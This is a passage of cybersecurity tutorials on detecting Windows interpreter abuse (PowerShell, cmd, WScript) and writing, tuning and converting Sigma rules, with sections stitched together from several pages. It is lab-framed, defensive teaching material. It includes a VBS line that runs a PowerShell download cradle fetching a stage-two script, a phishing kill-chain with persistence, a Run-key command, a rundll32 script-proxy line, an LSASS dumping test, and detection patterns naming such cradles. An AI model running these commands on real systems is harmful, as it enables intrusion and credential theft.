ws.Run "powershell.exe -NoProfile -ExecutionPolicy Bypass -Command ""IEX (New-Object Net.WebClient).DownloadString('http://192.168.56.10:8080/stage2.ps1')""", 0, False
Invoke-AtomicTest T1059.005 -TestNumbers 1,2,3
6. Chaining Interpreters: A Realistic Kill-Chain Scenario
No serious operator uses one interpreter in isolation. Chain them so each hop hands off to the next, spreading the noise across three signed processes.
[Phishing .vbs attachment]
        |  T1059.005
wscript.exe lab_chain.vbs
        |  T1059.001
powershell.exe -enc <Base64 download cradle>
        |  T1105 (Ingress Tool Transfer)
Downloads stage2.bat to %TEMP%
        |  T1059.003
cmd.exe /c stage2.bat   (persistence + beacon)
        |  T1547.001 (Registry Run key)
The gift this leaves for a defender is the process ancestry. Every hop is a Sysmon Event ID 1 with a ParentImage to Image link that no legitimate workflow reproduces. outlook.exe to wscript.exe to powershell.exe to cmd.exe is a lineage you can alert on with high confidence, because business automation almost never chains three interpreters through a mail client. Hunt the chain, not just the individual binaries.

7. Defensive Strategies & Detection
Detection here is a layered stack: process ancestry from Sysmon, decoded content from PowerShell logging, and content scanning from AMSI. Miss any layer and encoded or fileless variants slip through.
Windows and Sysmon Event IDs
| Event ID | Source | What it captures |
|---|---|---|
4688 | Security | Process create with full command line (needs command-line auditing) |
4103 | PowerShell/Operational | Module logging, per-module pipeline output |
4104 | PowerShell/Operational | ScriptBlock logging, deobfuscated script content |
1116 | Windows Defender/Operational | AMSI detection event |
Sysmon 1 | Sysmon | Process create with ParentImage / ParentCommandLine |
Sysmon 3 | Sysmon | Network connect from powershell.exe / wscript.exe |
Sysmon 7 | Sysmon | Image load, e.g. amsi.dll into powershell.exe |
Sysmon 11 | Sysmon | File create of .vbs, .vbe, .wsf, .bat, .ps1 in temp/startup |
Sysmon 13 | Sysmon | Registry set on WSH settings or ComSpec |
When a command-line rule fires on -enc, always pivot to the matching 4104 event. That is where you read the actual payload instead of Base64.
ETW providers worth subscribing
| Provider | GUID | Coverage |
|---|---|---|
Microsoft-Windows-PowerShell | {A0C1853B-5C40-4B15-8766-3CF1C58F985A} | ScriptBlock, module, pipeline (4103/4104) |
Microsoft-Antimalware-Scan-Interface | {2A576B87-09A7-520E-C21A-4942F0271D67} | AMSI scan results |
Sigma anchors
Encoded and cradle PowerShell:
title: Suspicious PowerShell Encoded Command or Download Cradle
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 1
    Image|endswith:
      - '\powershell.exe'
      - '\pwsh.exe'
    CommandLine|contains:
      - '-EncodedCommand'
      - '-enc '
      - 'IEX'
      - 'Invoke-Expression'
      - 'DownloadString'
      - 'Net.WebClient'
      - '-WindowStyle Hidden'
      - '-ExecutionPolicy Bypass'
  condition: selection
level: high
Script host launching an interpreter:
title: WScript or CScript Spawning a Command Interpreter
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 1
    Image|endswith:
      - '\powershell.exe'
      - '\cmd.exe'
    ParentImage|endswith:
      - '\wscript.exe'
      - '\cscript.exe'
      - '\mshta.exe'
      - '\winword.exe'
      - '\excel.exe'
      - '\outlook.exe'
  condition: selection
level: high
WScript with a script argument:
title: WScript or CScript Executing Script Files
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 1
    Image|endswith:
      - '\wscript.exe'
      - '\cscript.exe'
    CommandLine|contains:
      - '.vbs'
      - '.vbe'
      - '.wsf'
  filter_admin:
    ParentImage|endswith: '\explorer.exe'
  condition: selection and not filter_admin
level: medium
Tune the explorer.exe filter to your environment; plenty of legitimate .vbs launch interactively, and you will drown in noise if you skip that step.
Hardening
| Control | Mechanism |
|---|---|
| Constrained Language Mode | Enforced via WDAC; blocks .NET / COM reflection abuse |
| Script Block Logging | GPO, captures deobfuscated content pre-execution |
| Disable WSH | HKLM\Software\Microsoft\Windows Script Host\Settings\Enabled = 0 (DWORD) |
| ASR: block Office child processes | Rule GUID d4f940ab-401b-4efc-aadc-ad5f3c50688a |
| ASR: block obfuscated scripts | Rule GUID 5beb7efe-fd9a-4556-801d-275e5ffc04cc |
| AppLocker / WDAC | Whitelist execution; deny wscript.exe / cscript.exe for non-admins |
| ComSpec monitoring | Alert on Sysmon 13 writes to ...\Session Manager\Environment\ComSpec |
Execution Policy is not a security boundary by itself, so do not lean on it. Constrained Language Mode plus WDAC and ASR rules is where the real reduction happens.

8. Tools for T1059 Emulation and Analysis
| Tool | Description | Link |
|---|---|---|
| Invoke-AtomicRedTeam | Runs the T1059.* atomic tests used above | github.com |
| Sysmon | Process, network, image-load, registry telemetry | sysinternals.com |
| Process Hacker | Live process tree and command-line inspection | processhacker.sourceforge.io |
| Process Monitor | File, registry, and process activity trace | sysinternals.com |
| Sigma | Portable detection rules for the SIEM of your choice | sigmahq.io |
| ncat | Reverse-shell listener for lab C2 simulation | nmap.org |
9. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Command and Scripting Interpreter | T1059 | Sysmon 1 process ancestry, 4688 command line |
| PowerShell | T1059.001 | 4104 ScriptBlock, 1116 AMSI, 4103 module log |
| Windows Command Shell | T1059.003 | 4688 cmd /c + suspicious child, Sysmon 1 |
| Visual Basic | T1059.005 | Sysmon 1 wscript/cscript, 11 script file create |
| Obfuscated Files or Information | T1027 | Base64, tick marks in 4104 content |
| Command Obfuscation | T1027.010 | Env-var substring expansion in 4688 |
| Ingress Tool Transfer | T1105 | Sysmon 3 outbound from interpreter |
| Disable or Modify Tools | T1562.001 | amsi.dll load anomalies, missing PS logs |
| Registry Run Keys / Startup Folder | T1547.001 | Sysmon 13 Run-key writes |
| Windows Remote Management | T1021.006 | Invoke-Command over WinRM |
Summary
- T1059 dominates because the interpreters are already installed, signed, and trusted – attackers execute code without dropping anything novel.
- PowerShell (
T1059.001) is the most capable and the loudest; encoded commands andIEXdownload cradles are the two patterns you will see most, and4104shows the decoded payload regardless of Base64. - Windows Command Shell (
T1059.003) trades capability for stealth: no AMSI, minimal native events, so weight parent-child anomalies andComSpecabuse. - WScript/CScript (
T1059.005) is the phishing delivery layer; hunt.vbs/.vbe/.wsffile writes and script hosts spawning interpreters. - Real intrusions chain all three – detect the process lineage (Sysmon Event ID
1), decode the content (Event ID4104), and scan it (AMSI Event ID1116), then harden with Constrained Language Mode, WDAC, and ASR rules.
Related Tutorials
- Introduction to MITRE ATT&CK: Structure, Tactics, Techniques, and Sub-Techniques
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle
- Navigating ATT&CK Navigator: Building, Annotating, and Exporting Technique Layers
References
Writing Sigma Rules for ATT&CK Techniques: Field Mapping, Conditions, and Tuning
You just ran Invoke-AtomicTest T1059.001 in your lab and watched a base64 blob fly through powershell.exe. Sysmon dutifully logged it as Event ID 1. Now what? A screenshot in a report is worth nothing to the blue team. A Sigma rule that fires on that exact behavior across Splunk, Elastic, and Sentinel is worth a great deal. This is the loop that closes an adversary emulation exercise: execute the technique, read the raw telemetry, and encode the detection so it survives past the engagement.
Objective: Learn to author, tune, validate, and convert production-quality Sigma rules for Windows ATT&CK techniques – covering rule anatomy, the logsource taxonomy, Sigma-to-SIEM field mapping, condition logic and value modifiers, false-positive filters, and backend conversion with
sigma-cli/pySigma.
1. Where Sigma Fits in an ATT&CK Detection Cycle
Sigma is a vendor-neutral, YAML-based detection format. You write the logic once against a normalized field taxonomy, then a conversion pipeline translates it into whatever query language your SIEM speaks: SPL, KQL, EQL, LogQL. That “write once, detect everywhere” property is what makes it the natural output artifact of an emulation exercise. ATT&CK tells you what to look for. Sigma defines how to look for it in your telemetry.
The workflow is tight and repeatable:
- Red teamer executes a technique in an isolated lab VM (Atomic Red Team is ideal for this).
- You inspect the raw event the sensor produced (usually Sysmon).
- You write a Sigma selection that matches the malicious fields and excludes benign ones.
- You convert and validate against real logs.
- You tag it to ATT&CK and ship it through your rule lifecycle.
One opinion up front, because it saves pain later: do not treat the SigmaHQ public repository as a drop-in detection stack. Many of its rules are deliberately generic and will bury your analysts in noise the day you import them. Use it as reference material, then tune aggressively for your own environment.

2. Rule Anatomy: Every Top-Level Key
A Sigma rule is a YAML document with a fixed set of top-level keys. Learn them once and every rule becomes readable.
| Key | Purpose |
|---|---|
title | Short human-readable name |
id | UUID v4, the unique rule identifier |
status | Lifecycle: experimental to test to stable |
description | What the rule detects |
author | Attribution |
date / modified | ISO-8601 dates |
references | URLs supporting the detection logic |
tags | ATT&CK mapping (for example attack.t1059.001) |
logsource | product / category / service block |
detection | Named selection blocks plus a condition |
falsepositives | Known benign triggers |
level | informational / low / medium / high / critical |
The status field is not decoration – it is a promise about validation:
experimental: any rule not yet validated against real production data. Everything you write during an emulation exercise starts here.test: validated in a test environment or against historical logs, but not run live for at least 30 days.stable: running in production for 30 or more days with an acceptable false-positive rate and confirmed true-positive test data.
Generate the id with a real UUID v4 tool, never by hand. Duplicate IDs break rule collections and merge tooling.
3. The Logsource Block: Taxonomy and Category Reference
The logsource block tells the conversion pipeline which telemetry the rule reads, using three fields: category (the log type), product (the platform), and service (a specific service within the product).
The single most important decision here is category versus service. Reference category: process_creation and you get a generic rule for Windows process creation – it works whether the events come from Sysmon EID 1 or the native Security log EID 4688, because the pipeline injects the correct EventID filter and field mappings for you. Reference service: sysmon and you have hard-coupled the rule to Sysmon. Prefer the generic category unless you truly depend on a Sysmon-only field.
The pipeline configuration handles the plumbing. A config defines that a rule matching the generic Windows process_creation logsource gets an EventID: 1 (or 4688) condition added automatically, so you never hard-code the EventID in the rule body.
category | Sysmon EID | Security EID |
|---|---|---|
process_creation | 1 | 4688 |
network_connection | 3 | – |
image_load | 7 | – |
create_remote_thread | 8 | – |
process_access | 10 | – |
file_event | 11 | – |
registry_add / registry_set / registry_delete | 12 / 13 / 14 | – |
dns_query | 22 | – |
ps_script | – | 4104 |
Cloud logsources follow the same shape: product: aws with service: cloudtrail, or product: azure with service: activitylogs.
4. Field Mapping: Sigma Taxonomy to SIEM Schema

Sigma field names are a normalized taxonomy, not your SIEM’s schema. CommandLine in a rule becomes process.command_line in Elastic ECS, ProcessCommandLine in the native Security log, and stays CommandLine in a raw Sysmon-into-Splunk index. The pipeline does the translation.
| Sigma Field | Maps to (Sysmon) | Maps to (Security Log) |
|---|---|---|
Image | Image (EID 1) | NewProcessName (EID 4688) |
ParentImage | ParentImage | ParentProcessName |
CommandLine | CommandLine | ProcessCommandLine |
ParentCommandLine | ParentCommandLine | ProcessCommandLine |
LogonId | LogonId | SubjectLogonId |
TargetImage | TargetImage (EID 10) | – |
GrantedAccess | GrantedAccess (EID 10) | – |
TargetObject | TargetObject (EID 12/13) | – |
Details | Details (EID 13) | NewValue |
QueryName | QueryName (EID 22) | – |
When mapping fails, nothing errors. The converted query simply references a field that does not exist in your index and returns zero results, forever. That silent-failure mode is the number one reason a “working” rule detects nothing in production. Always validate against a real event you generated yourself.
If your environment uses non-standard field names, write a custom pipeline. The field_name_mapping transformation type does per-field remapping; field_name_prefix_mapping handles whole namespaces.
name: custom_env_mapping
priority: 100
transformations:
  - id: commandline_remap
    type: field_name_mapping
    mapping:
      CommandLine: process.command_line
      Image: process.executable
    rule_conditions:
      - type: logsource
        category: process_creation
        product: windows
SigmaHQ ships maintained pipelines for the common shapes: Sysmon-into-Splunk, Windows-events-into-Elastic (ECS), and more. Reach for a custom pipeline only when your schema diverges.
5. Detection Block: Selections, Modifiers, and Conditions
The detection block holds one or more named selection maps and a final condition expression. Two logic rules govern everything:
- Multiple values in a list are combined with OR.
- Multiple key-value pairs in the same map are combined with AND.
So a selection with Image|endswith and CommandLine|contains requires both to match (AND), while a list of three strings under CommandLine|contains matches if any one appears (OR).
Value modifiers attach to a field name with a pipe and reshape the match:
| Modifier | Effect |
|---|---|
contains | Substring match anywhere in the value |
startswith / endswith | Anchored prefix / suffix match |
all | Flips a list from OR to AND (every value must appear) |
base64 / base64offset | Encodes the search value before matching |
re | Treats the value as a regular expression |
cidr | Matches an IP against a CIDR range |
windash | Matches both - and / command-line switch prefixes |
The windash modifier deserves a mention. Attackers write powershell /enc as readily as powershell -enc, and a naive -enc string misses half of them. windash normalizes that automatically.
Condition atoms then assemble selections into a trigger:
| Expression | Meaning |
|---|---|
selection | Every condition in that block must match |
1 of selection* | Any block whose name starts with selection |
all of selection* | All blocks whose name starts with selection |
selection and not filter | Positive match minus a false-positive block |
selection and not 1 of filter_* | Positive match minus any filter block |
6. ATT&CK Tagging
The tags field maps a rule to MITRE ATT&CK using a lowercase, dot-separated convention. Include both the tactic tag and the technique (or sub-technique) tag.
tags:
  - attack.execution        # tactic
  - attack.t1059.001        # sub-technique
Getting this right pays off later: sigma-cli and companion tooling can roll your rule set into an ATT&CK Navigator coverage layer, turning “which techniques do we actually detect?” into a heatmap. The white space on that map is your detection backlog.
7. Lab Setup and Emulation Workflow
Build an isolated Windows 10/11 VM with no internet route. Install Sysmon v15 or later with a curated baseline – SwiftOnSecurity’s sysmon-config or olafhartong/sysmon-modular. Ship logs to a local stack (Winlogbeat into Elasticsearch/Kibana, or Windows Event Forwarding into a Splunk trial). Then install the toolchain.
pip install sigma-cli
sigma plugin install splunk
sigma plugin install elasticsearch
For safe, repeatable technique execution, use the Atomic Red Team PowerShell module. Every command below runs in the lab VM only.
8. Four Complete Rules (Walkthrough)
Each example follows the same loop: emulate, read the event, write the rule.
8a. T1059.001 – PowerShell Encoded Command
# Lab VM only
Invoke-AtomicTest T1059.001 -TestNumbers 1
# Or manually:
powershell.exe -EncodedCommand <base64-encoded-payload>
This produces Sysmon EID 1 with Image, CommandLine, ParentImage, User, and Hashes. The tell is the encoded-command switch on the command line.
title: PowerShell Encoded Command Execution
id: a28d0f4e-3b7a-4c9d-b1e2-5f84a2d67c90
status: experimental
description: Detects PowerShell invocation with the -EncodedCommand switch,
  commonly used to obfuscate malicious payloads.
author: GenXCyber
date: 2025-09-01
references:
  - https://attack.mitre.org/techniques/T1059/001/
tags:
  - attack.execution
  - attack.t1059.001
logsource:
  category: process_creation
  product: windows
detection:
  selection:
    Image|endswith: '\powershell.exe'
    CommandLine|contains:
      - '-EncodedCommand'
      - '-enc '
      - '-ec '
  filter_legitimate:
    ParentImage|endswith:
      - '\sccm.exe'
      - '\ccmexec.exe'
  condition: selection and not filter_legitimate
falsepositives:
  - SCCM software deployment
  - Legitimate admin automation using encoded commands
level: high
Note the AND between the two keys in selection (must be powershell.exe AND carry an encoded switch), the OR across the switch variants, and the filter_legitimate block carving out software-deployment noise.
8b. T1003.001 – LSASS Memory Access
# Lab VM only, uses procdump against lsass
Invoke-AtomicTest T1003.001 -TestNumbers 1
Credential dumping shows up in Sysmon EID 10 (process_access), where the GrantedAccess mask reveals a handle opened for memory read. The classic values cluster around 0x1010 and 0x1410.
title: LSASS Memory Access Indicative of Credential Dumping
id: 4b7c9e21-6d3f-4a58-9c0a-1e2f3a4b5c6d
status: experimental
description: Detects processes opening a handle to lsass.exe with access masks
  associated with reading process memory.
author: GenXCyber
date: 2025-09-01
references:
  - https://attack.mitre.org/techniques/T1003/001/
tags:
  - attack.credential_access
  - attack.t1003.001
logsource:
  category: process_access
  product: windows
detection:
  selection:
    TargetImage|endswith: '\lsass.exe'
    GrantedAccess|contains:
      - '0x1010'
      - '0x1410'
      - '0x1438'
      - '0x143a'
  filter_legit:
    SourceImage|endswith:
      - '\MsMpEng.exe'
      - '\svchost.exe'
  condition: selection and not filter_legit
falsepositives:
  - Endpoint protection agents reading process memory
  - Legitimate diagnostic tooling
level: high
The filter_legit block excludes Defender (MsMpEng.exe) and service-host processes that legitimately touch LSASS. Tune this list to your actual EDR agent, or you will chase your own security stack every hour.
8c. T1547.001 – Registry Run Key Persistence
Invoke-AtomicTest T1547.001 -TestNumbers 1
# Or manually:
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v MalPersist /t REG_SZ /d "C:\Temp\mal.exe"
This writes a registry value, captured by Sysmon EID 13 (registry_set) with TargetObject, Details, and Image.
title: Autostart Persistence via Registry Run Key
id: 7f1a2b3c-4d5e-6f70-8192-a3b4c5d6e7f8
status: experimental
description: Detects creation of a Run or RunOnce value pointing at an
  executable, batch, or PowerShell script.
author: GenXCyber
date: 2025-09-01
references:
  - https://attack.mitre.org/techniques/T1547/001/
tags:
  - attack.persistence
  - attack.t1547.001
logsource:
  category: registry_set
  product: windows
detection:
  selection:
    TargetObject|contains:
      - '\CurrentVersion\Run\'
      - '\CurrentVersion\RunOnce\'
    Details|endswith:
      - '.exe'
      - '.bat'
      - '.ps1'
  condition: selection
falsepositives:
  - Legitimate software registering autostart entries during install
level: medium
8d. T1218.011 – Rundll32 LOLBin Proxy Execution
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";alert('test')
This is a signed-binary proxy-execution abuse, logged as Sysmon EID 1. The command line, not the binary, is the anomaly – rundll32.exe invoking script protocols or remote content.
title: Suspicious Rundll32 Script or Remote Invocation
id: 9c8b7a65-4321-0fed-cba9-876543210fed
status: experimental
description: Detects rundll32.exe launched with script protocol handlers or
  remote URLs, a common LOLBin defense-evasion pattern.
author: GenXCyber
date: 2025-09-01
references:
  - https://attack.mitre.org/techniques/T1218/011/
tags:
  - attack.defense_evasion
  - attack.t1218.011
logsource:
  category: process_creation
  product: windows
detection:
  selection:
    Image|endswith: '\rundll32.exe'
    CommandLine|contains:
      - 'javascript:'
      - 'vbscript:'
      - 'http'
  condition: selection
falsepositives:
  - Rare legitimate applications passing URLs to rundll32
level: high
9. Tuning and False-Positive Reduction
A rule that fires 400 times a day gets muted, and a muted rule detects nothing. Tuning is where detection engineering actually happens.
The oldest pattern is the inline filter: condition: selection and not filter_legitimate, as used in examples 8a and 8b. Multiple filters compose cleanly with selection and not 1 of filter_*. Keep the filter_ naming convention so the wildcard works.
Sigma v2.0 added centralized filter rules so you stop copy-pasting the same “exclude the backup agent” block into fifty rules. A filter rule lives in its own file, references the rules or logsources it applies to, and the exclusion is maintained in one place. This is the correct home for environment-wide noise: your EDR agent, your patch-management tooling, your vulnerability scanner.
Populate falsepositives honestly. It is not filler – it is the note your future self reads at 2 a.m. deciding whether an alert is real. And keep tuning rules at status: experimental until they have proven quiet against production data.

10. Backend Conversion with sigma-cli and pySigma
Validate first, then convert. sigma check catches schema errors before they reach a SIEM.
# Validate rule structure and taxonomy
sigma check psencoded.yml

# Splunk SPL via the Sysmon pipeline
sigma convert -t splunk -p sysmon psencoded.yml

# Elasticsearch via the ECS Windows pipeline
sigma convert -t elasticsearch -p ecs_windows psencoded.yml

# Microsoft Sentinel KQL
sigma convert -t sentinel -p windows_audit psencoded.yml

# Grafana Loki LogQL
sigma convert -t loki psencoded.yml
The -p flag selects the pipeline that supplies field and logsource mappings. Choose the pipeline that matches how the data actually lands in that backend: raw Sysmon into Splunk needs -p sysmon; ECS-normalized data into Elastic needs -p ecs_windows. Get this wrong and you get the silent zero-result failure from section 4.
For repeatable regression testing, drive conversion from Python and assert on the output.
from sigma.collection import SigmaCollection
from sigma.backends.splunk import SplunkBackend
from sigma.pipelines.sysmon import sysmon_pipeline

rule_yaml = open("psencoded.yml").read()
rules = SigmaCollection.from_yaml(rule_yaml)
backend = SplunkBackend(processing_pipeline=sysmon_pipeline())
query = backend.convert(rules)[0]

assert "powershell.exe" in query.lower()
assert "EncodedCommand" in query or "-enc" in query.lower()
print("PASS:", query)
Verify the exact import paths against your installed pySigma version; module names shift between releases.
11. Correlation Rules in Sigma v2.0
Single events miss multi-stage behavior. Sigma v2.0 correlations solve this with three types: event_count (count matching events over a window against a threshold), value_count (count distinct values of a field), and temporal (a group of rules that all fire within the same timespan, grouped by a shared value).
Brute force (T1110) is the canonical event_count case: many failed logons from one source, then a success. A correlation references base rules by name and groups over timespan.
title: Password Brute Force Followed by Success
correlation:
  type: event_count
  rules:
    - failed_logon_4625
  group-by:
    - TargetUserName
  timespan: 5m
  condition:
    gte: 10
The aliases attribute lets a correlation stitch together rules that use different field names for the same concept – for instance, when a source-address field is named one way in a logon event and another way in a network event. Backend support for correlations is still maturing, so confirm your target SIEM plugin handles them before you rely on them in production.
12. Common Attacker Techniques Against the Detection Pipeline
The rules above catch the four running techniques. Attackers also target the detection machinery itself.
| Technique | Description |
|---|---|
| Sensor blinding | Stop or unload Sysmon, clear its config, or filter its channel so events never reach the SIEM |
| Rule repo tampering | Write access to the Sigma repo lets an adversary silently delete or neuter detections |
| Command obfuscation | Switch abbreviations (-ec), case tricks, and /-style flags evade naive string matches (counter with windash and multiple variants) |
| Living-off-the-land | Signed LOLBins like rundll32.exe blend into normal process trees, forcing command-line-level logic |
Treat your rules repository with the same care as production SIEM config. An unmonitored repo is a single point of failure for your entire detection program.
13. Defensive Strategies and Detection
Your rules only fire if the telemetry exists. Confirm the audit configuration underneath them.
| Requirement | Setting |
|---|---|
| Process command line (EID 4688) | Audit Process Creation + “Include command line in process creation events” GPO |
| File/registry object access | Audit Object Access |
| Logon events (4624/4625) | Audit Logon/Logoff |
| Privileged access | Audit Sensitive Privilege Use |
Sysmon supplies the richest fields Sigma consumes:
| EID | Event | Key Fields |
|---|---|---|
| 1 | Process Creation | Image, CommandLine, ParentImage, Hashes, IntegrityLevel |
| 3 | Network Connection | DestinationIp, DestinationPort, Initiated |
| 10 | Process Access | SourceImage, TargetImage, GrantedAccess, CallTrace |
| 13 | Registry Value Set | TargetObject, Details |
| 22 | DNS Query | QueryName, QueryResults |
Protect the sensor and the repo. Detect attempts to blind Sysmon itself, which is a defense-evasion primitive (T1562.001):
title: Sysmon Service Tampering
id: c1d2e3f4-a5b6-4708-91a2-b3c4d5e6f708
status: experimental
description: Detects attempts to stop or reconfigure the Sysmon service, a
  precursor to log evasion.
author: GenXCyber
date: 2025-09-01
tags:
  - attack.defense_evasion
  - attack.t1562.001
logsource:
  category: process_creation
  product: windows
detection:
  selection:
    Image|endswith:
      - '\sc.exe'
      - '\net.exe'
    CommandLine|contains|all:
      - 'stop'
      - 'sysmon'
  condition: selection
falsepositives:
  - Authorized maintenance windows
level: high
Harden the repository: enable branch protection, require signed commits, and alert on direct pushes to main. Run a scheduled CI/CD pipeline that pulls from SigmaHQ, converts against your backends, validates against known test data, and promotes only passing rules through staging into production.
14. Tools for Sigma Rule Development
| Tool | Description | Link |
|---|---|---|
sigma-cli | Validate and convert rules to SIEM queries | github.com/SigmaHQ/sigma-cli |
| pySigma | Python library behind conversion and pipelines | github.com/SigmaHQ/pySigma |
| Atomic Red Team | Safe, isolated ATT&CK technique execution | github.com/redcanaryco/atomic-red-team |
| Sysmon | Rich Windows event telemetry | learn.microsoft.com |
| sysmon-modular | Tunable Sysmon config baseline | github.com/olafhartong/sysmon-modular |
| ATT&CK Navigator | Coverage heatmap from tagged rules | mitre-attack.github.io |
15. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| PowerShell | T1059.001 | Sysmon EID 1, CommandLine encoded-switch match |
| LSASS Memory | T1003.001 | Sysmon EID 10, GrantedAccess mask on lsass.exe |
| Registry Run Keys | T1547.001 | Sysmon EID 13, TargetObject Run/RunOnce |
| Rundll32 | T1218.011 | Sysmon EID 1, rundll32.exe script/URL command line |
| Brute Force | T1110 | Correlation event_count on EID 4625 |
| Impair Defenses | T1562.001 | Sysmon service tamper detection |
| Valid Accounts | T1078 | Security EID 4624/4625 anomalies |
| Kerberoasting | T1558.003 | EID 4769, TicketEncryptionType: '0x17' |
Summary
- Sigma turns a one-off emulation observation into a portable, ATT&CK-tagged detection that runs on any SIEM. Write against the normalized taxonomy, convert per backend.
- The logsource
categoryversusservicechoice controls portability. Generic categories let the pipeline inject the right EventID and field mappings automatically. - Field mapping fails silently. A mismapped field yields a zero-result query, not an error, so always validate against an event you generated yourself.
- List equals OR, map equals AND, and value modifiers like
contains,all, andwindashare how you model real attacker behavior without over-matching. - Tune with filters, not deletion. Keep rules
experimentaluntil they prove quiet, and guard the rule repo like production config, because whoever can edit it can blind you.
Related Tutorials
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
- Introduction to MITRE ATT&CK: Structure, Tactics, Techniques, and Sub-Techniques
- Navigating ATT&CK Navigator: Building, Annotating, and Exporting Technique Layers
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Position-Independent Code: Writing PIC Shellcode Without Hardcoded Addresses
References
- [no internet, domain-joined optional), Sysmon v15+ installed with the SwiftOnSecurity sysmon-config
- [) or olafhartong/sysmon-modular
- [ATT&CK emulation:** Use Atomic Red Team
- references
- sigmahq.io
- sigmahq.io
- sigmahq.io
- sigmahq.io
Introduction to Sigma: Rule Syntax, Backends, and Converting Rules to SIEM Queries
Two analysts spot the same suspicious behavior: PowerShell launched with -EncodedCommand. One runs Splunk, the other runs Sentinel. Without a shared format, each rewrites the same logic in a different query language, and neither can hand the detection to the third team on Elastic. That duplication is the exact problem Sigma solves. Write the detection once, in YAML, then compile it down to whatever SIEM the target environment happens to run.
Objective: Learn to read, write, validate, and convert Sigma rules into live SIEM queries (Splunk SPL, KQL, Elastic Lucene) using the modern
sigma-cliandpySigmatoolchain, and map every rule cleanly to MITRE ATT&CK for purple-team work.
1. What Is Sigma and Why It Matters
Sigma is a generic, open signature format that describes log-event detections in plain YAML. The canonical analogy holds up well: Sigma is for log files what Snort is for network traffic and YARA is for files. You author one vendor-agnostic rule, share it, and let a backend translate it into a SIEM-native query.
A quick history helps frame the tooling. Sigma appeared publicly at Hack.lu in 2017, matured through the v1.x line with the old sigmac converter, and then the whole conversion engine was rewritten as pySigma. In August 2024 the specification jumped to v2.0, adding new fields, new modifiers, and a formal correlation capability for multi-event detections.
One opinion up front, because it saves you grief: Sigma’s value is not the YAML, it is the portability. Teams over-invest in perfectly clever rules and under-invest in reading the generated query before they ship it. Always read the compiled output. The rule that looks correct in YAML can compile into something that matches nothing.
2. Anatomy of a Sigma Rule
Every rule is a YAML document with a fixed set of top-level keys. Only title, logsource, and detection are strictly required to convert, but production rules carry the full metadata block so they are searchable, attributable, and mappable to ATT&CK.
| Field | Role |
|---|---|
title | Brief description of what the rule detects (max 256 characters). |
id | Globally unique identifier, a randomly generated UUID version 4. |
status | Lifecycle state: stable, test, experimental, deprecated, unsupported. |
description | Longer explanation of the detection. |
author | Rule author(s). |
date | Creation or last-modified date. |
tags | Categorization, including ATT&CK tags (attack.tXXXX). |
level | Severity: informational, low, medium, high, critical. |
logsource | What log data the rule targets. |
detection | Named selection groups plus a condition. |
falsepositives | Known benign triggers. |
references | External links. |
Generate the id correctly. Do not copy one from another rule.
python -c "import uuid; print(uuid.uuid4())"

3. The logsource Section In Depth
The logsource section tells the backend which slice of log data to search rather than scanning every index. It splits into three fields:
